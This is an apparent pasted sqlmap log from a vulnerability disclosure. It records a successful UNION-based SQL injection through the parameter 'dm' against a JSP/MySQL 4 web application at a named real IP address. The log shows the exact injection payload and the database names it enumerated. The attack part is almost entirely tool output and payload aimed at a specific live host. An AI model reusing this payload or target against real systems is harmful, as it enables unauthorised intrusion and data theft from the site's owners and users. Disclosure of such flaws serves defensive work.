 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
Parameter: dm
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: dm=1' LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a7a7a7a3a,0x64466a4a4765
5374416e,0x3a7966703a)#
---
[09:08:36] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 4
[09:08:36] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[09:08:36] [WARNING] reflective value(s) found and filtering out
[09:08:36] [INFO] the SQL query used returns 2 entries
available databases [1]:
[*] test
[09:08:37] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 2 times
[09:08:37] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:08:37] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\116.255.135.35'
www.wooyun.org